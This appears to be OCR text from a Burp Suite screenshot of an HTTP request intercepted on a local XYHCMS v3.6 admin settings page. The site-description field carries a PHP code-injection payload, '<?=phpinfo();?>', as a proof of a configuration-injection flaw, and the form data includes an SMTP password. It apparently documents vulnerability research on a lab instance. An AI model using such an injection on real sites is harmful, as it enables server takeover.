 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Comparer Extender Project options User options Struts Finder ShiroScanner Sqlmap CO2
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
?
Raw Params Headers Hex
Connection: close
Referer: http://127.0.0.1/xyhcms_v3.6_20210214/uploads_code/xyhai.php?s=/System/site
Cookie: Hm_lvt_933ac4bd0bde2a20ee7ab14987d36fe4=1602676847; PHPSESSID=7bseguoh3n49otg215o3800l40
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
config%5BCFG_WEBNAME%5D=%E6%88%91%E7%9A%84%E7%BD%91%E7%AB%99&config%5BCFG_WEBURL%5D=http%3A%2F%2F127.0.0.1%2Fxyhcms_v3.6_20210
214%2Fuploads_code&config%5BCFG_WEBTITLE%5D=%E6%88%91%E7%9A%84%E7%BD%91%E7%AB%99&config%5BCFG_KEYWORDS%5D=%E6%88%91%E7%9A
%84%E7%BD%91%E7%AB%99&config%5BCFG_DESCRIPTION%5D=%3C%3F%3Dphpinfo%28%29%3B%3F%3E&config%5BCFG_THEMESTYLE%5D=default&config%5B
CFG_COOKIE_ENCODE%5D=xh1fXjkJC&config%5BCFG_POWERBY%5D=&config%5BCFG_STATS%5D=&config%5BCFG_BEIAN%5D=&config%5BCFG_ADDRESS%5D=
%E6%98%86%E6%98%8E%E5%8C%97%E4%BA%AC%E8%B7%AF&config%5BCFG_PHONE%5D=0871-66666&config%5BCFG_WEBSITE_CLOSE%5D=0&config%5BCF
G_WEBSITE_CLOSE_INFO%5D=%E7%AB%99%E7%82%B9%E7%BB%B4%E6%8A%A4%E4%B8%AD%EF%BC%8C%E8%AF%B7%E7%A8%8D%E7%AD%89%E4%B8%
80%E4%BC%9A...&config%5BCFG_BADWORD%5D=%E8%89%BE%E6%BB%8B%E7%97%85%7C%E4%B8%AD%E5%9B%BD%E5%85%B1%E4%BA%A7%E5%85%9A
%7C111111111&config%5BCFG_FEEDBACK_GUEST%5D=1&config%5BCFG_VERIFY_REGISTER%5D=0&config%5BCFG_VERIFY_LOGIN%5D=0&config%5BCFG_VERIFY
_GUESTBOOK%5D=1&config%5BCFG_VERIFY_REVIEW%5D=1&config%5BCFG_MOBILE_AUTO%5D=1&config%5BCFG_MOBILE_THEMESTYLE%5D=default&config%5BC
FG_EMAIL_FROM%5D=ddend%40qq.com&config%5BCFG_EMAIL_FROM_NAME%5D=%E7%AB%99%E5%90%8D&config%5BCFG_EMAIL_HOST%5D=smtp.exmail.qq.com&
config%5BCFG_EMAIL_PORT%5D=25&config%5BCFG_EMAIL_LOGINNAME%5D=ddend%40qq.com&config%5BCFG_EMAIL_PASSWORD%5D=123zstQhz4&config%5BCOD
E_SEND_INTERVAL%5D=120&config%5BCODE_SEND_EXPIRE%5D=300&config%5BACTIVATE_SEND_EMAIL_EXPIRE%5D=172800&config%5BSMS_SDK_ALI%5D=APP
_KEY%3A%3A%3A%E9%98%BF%E9%87%8C%E7%9F%AD%E4%BF%A1AccessKeyID%0D%0AAPP_SECRET%3A%3A%3A%E9%98%BF%E9%87%8C%E7%9F%AD%E
4%BF%A1AccessKeySecret%0D%0ASIGN_NAME%3A%3A%3A%E7%9F%AD%E4%BF%A1%E7%AD%BE%E5%90%8D%0D%0ASEND_URL%3A%3A%3Ahttps%3A%2F%2
? < + > Type a search term 0 matches